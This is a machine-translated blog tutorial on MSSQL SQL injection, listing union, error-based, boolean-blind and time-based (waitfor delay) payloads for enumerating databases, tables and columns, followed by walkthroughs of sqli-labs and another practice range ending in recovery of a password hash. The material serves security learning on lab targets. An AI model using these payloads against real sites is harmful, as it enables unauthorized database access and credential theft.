当前位置:网站首页>SQL injection vulnerability (MSSQL injection)
SQL injection vulnerability (MSSQL injection)
2022-07-06 04:39:00 【errorr0】
The last one put MSSQL The three default tables in say , So there should be no big problem with data query . So this article mainly talks about MSSQL Several methods of Injection .
Joint injection
have access to information_schema library , But I personally prefer MSSQL The three default tables , Enquiries are as follows ,
Check the current library :
?id=-1' union select 1,db_name(),3--+
Check all libraries :
?id=-1' union select 1,db_name(),name from master.sysdatabases where name not in(select top 1 name
from master.dbo.databases)--+
Look up the table :
?id=-1' union select top 1 1,2,table_name from master.sysobjects where xtype='U'--+
List :
?id=0' union select 1,name,3 from master.syscolumns where id=(select id from sysobjects where name='users')--+
You can also use it information_schema, Interested ones can test on this machine .
An error injection
MSSQL Medium An error injection Principle and MySQL The principle of error reporting injection is somewhat different , because MSSQL Database is a strongly typed language database , When the types are inconsistent, an error will be reported , And we happen to use an inconsistent type of comparison to judge the sensitive data that is wrong .payload as follows ,
Check the library :
1' and 1=(db_name())-- or 1' and 1=(select db_name())-- or 1' and 1=(convert(int,@@version))--
1' and 1=(select top 1 name from sysdatabases)--
1' and 1=(select top 1 name from sysdatabases where name not in('test'))--
1' and 1=(select top 1 name from sysdatabases where name not in('test') and name not in('master'))--
Look up the table :
1' and 1=(select top 1 name from sysobjects where xtype='U') --
1' and 1=(select top 1 name from sysobjects where xtype='U' and name not in('users'))
List :
1' and 1=(select top 1 name from syscolumns where id=(select id from sysobjects where name='users'))convert()、cast() Is a function of coercion , As above, if the cast fails, an error will be reported when compared with an integer , And the content of the error report will bring out sql Result of query .

Bull's blind note There is nothing to say , Sense and MySQL As like as two peas , utilize len() Judge the length of sensitive data , recycling substring() Function coordination ascii() function , Finally, the characters that explode sensitive data one by one are echoed through the obtained correctness and error .
Time blind note
MySQL The delay function of blind injection is sleep() And benchmark(), And in the MSSQL These two functions cannot be used in ,MSSQL There is a unique delay instruction ---waitfor delay.
id = 1 waitfor delay '00:00:05:00' // The four numbers from left to right are 、 branch 、 second 、 millisecond Now that I know MSSQL Delayed instructions , Then with a decidable instruction, the blind injection of time can be completed , Here with MySQL Similar when used if, But it's not exactly the same ,MySQL Of if() There can be three , One hour judgment condition , One is the action that the condition is true , One is the action with false condition .
and MSSQL Of if Usage for :
if exists (action)What do you mean by that? ? In fact, it is if Followed by a condition , If the condition is true , Then perform the following actions , therefore MSSQL The time blind injection instructions of are as follows :
Judge the library length :
id=1 if(len(db_name()))>40 WAITFOR DELAY '0:0:5'--
Use dichotomy to judge one by one according to a single character :
id=1 if(ascii(substring(db_name(),1,1)))>50 WAITFOR DELAY '0:0:5'--
id=1 if(ascii(substring(db_name(),2,1)))>50 WAITFOR DELAY '0:0:5'--
………………
Number of query tables :
id=1 if((select count(*) from sysobjects where xtype='u')>5) WAITFOR DELAY '0:0:5'--
Judge the length of the table :
id=1 if((select count(*) from SysObjects where name in (select top 1 name from SysObjects where xtype='u') and len(name)=9)=1) WAITFOR DELAY '0:0:5'--
Name of judgment table :
id=1 if((select count(*) from SysObjects where name in (select top 1 name from SysObjects where xtype='u') and ascii(substring(name,1,1))>90)=1) WAITFOR DELAY '0:0:5'--
Query the column name :
id=1 if((select count(*) from syscolumns where name in (select top 1 name from syscolumns where id = object_id('emails') and name not in ('')) and ascii(substring(name,1,1))=1)!=0) WAITFOR DELAY '0:0:5'--
Check the steps of the field ok, The above is the basic method , Including several unspoken ( And MySQL Allied ), Of course, there is not only the above method, but also a similar MySQL in dnslog Bring out the method , See if you are free to write in the back .
practice
sqli-labs
If there is a pair of MSSQL Inject various methods of interest to friends , I recommend that you download one with MySQL sqli-labs A similar open source shooting range , The same name MSSQL sqli-labs, The address is as follows
This shooting range has two requirements for the environment : Need one SQL server The database of , Still need to be in Windows Build a IIS service ,Windows It comes with itself IIS All you need is to find an article on the Internet IIS Just follow your article , The last is to revise config.asp Database name and password in .
Here is a brief introduction Less-1, The first ten levels are GET, The last ten levels are POST Then compare the methods of the Longtong system .
Less-1
Single quotation marks detect the existence of injection

Single quote closure , Are some conventional methods , because MySQL I've talked about the judgment of skipping the number of columns here , Direct joint injection

You can see 2,3 Echo, so inject any one of these two points .

Found the default database , You can also check any other database


The next step is to check the table , Those are also the steps


Then check the list 、 Field name

 And MySQL It's no different , Just some keywords are different , It can also be used. information_schema This library , You can try if you are interested .
And MySQL It's no different , Just some keywords are different , It can also be used. information_schema This library , You can try if you are interested .
Mohist College
Moher college has a shooting range for all relational database injection , But the disadvantage is that there is only one shooting range, that is to say, there is only one test method in different databases , It has great limitations and is suitable for entry , And besides what new users give 15 Ink coins cannot be obtained through other channels , So you may have to pay later ( It is not clear how long the shooting range will not be used , Just speculation ). The address is :
Mohist College _ Focus on network security personnel training
SQL Manual injection vulnerability testing (Sql Server database )

Obviously, the injection point is id here , Test directly with single quotation marks

Report errors , It indicates that there is injection , And by reporting an error, we can know that this is a MSSQL The database of
But there's a hole here , Next, test it and you will know

order by 3 If you report a mistake, it means that there is no number 3 Column ?

The first 4 Columns exist , What's the matter ? So guess that the third column may not be a number 3 So it can't be used order by 3. A problem will be found during the test union select Can't use …… Have a headache .
Finally, we need to use union all select ,union all select Can display repeated values , This may also be the problem ( After all, it's a black box test , I don't know what the back-end code is written ).

When the types are not unified null Instead, you can , But we need to know the injection point , Just test one by one
The final test result is

The next operation is the same as that of the previous question . The following steps are omitted , Finally, I found the password

This is a md5 The encryption , Decrypt it, and finally log in to get key
Reference resources :MSSQL SQL Inject - FreeK0x00 - Blog Garden
边栏推荐
- Solve the compilation problem of "c2001: line breaks in constants"
- Etcd database source code analysis -- etcdserver bootstrap initialization storage
- P2102 floor tile laying (DFS & greed)
- The most detailed and comprehensive update content and all functions of guitar pro 8.0
- Jd.com 2: how to prevent oversold in the deduction process of commodity inventory?
- Scala function advanced
- Uva1592 Database
- CADD课程学习(7)-- 模拟靶点和小分子相互作用 (柔性对接 AutoDock)
- View 工作流程
- Lombok原理和同时使⽤@Data和@Builder 的坑
猜你喜欢
View workflow
The implementation of the maize negotiable digital warehouse receipt standard will speed up the asset digitization process of the industry

Solution of storage bar code management system in food industry

程序员在互联网行业的地位 | 每日趣闻
During pycharm debugging, the view is read only and pause the process to use the command line appear on the console input
Yyds dry inventory automatic lighting system based on CC2530 (ZigBee)

比尔·盖茨晒18岁个人简历,48年前期望年薪1.2万美元
Etcd database source code analysis -- etcdserver bootstrap initialization storage
Use sentinel to interface locally
RTP GB28181 文件测试工具
随机推荐
[face recognition series] | realize automatic makeup
几种RS485隔离通讯的方案介绍
1008 circular right shift of array elements (20 points)
[HBZ sharing] how to locate slow queries in cloud database
2328. 网格图中递增路径的数目(记忆化搜索)
Platformio create libopencm3 + FreeRTOS project
Fedora/REHL 安装 semanage
Lombok原理和同时使⽤@Data和@Builder 的坑
Can Flink SQL read multiple topics at the same time. How to write in with
拉格朗日插值法
P3500 [POI2010]TES-Intelligence Test(二分&离线)
Selection of slow motion function
[leetcode question brushing day 33] 1189 The maximum number of "balloons", 201. The number range is bitwise AND
[tomato assistant installation]
Word cover underline
ETCD数据库源码分析——etcdserver bootstrap初始化存储
题解:《单词覆盖还原》、《最长连号》、《小玉买文具》、《小玉家的电费》
SQL注入漏洞(MSSQL注入)
Unity screen coordinates ugui coordinates world coordinates conversion between three coordinate systems
Mixed development of QML and QWidget (preliminary exploration)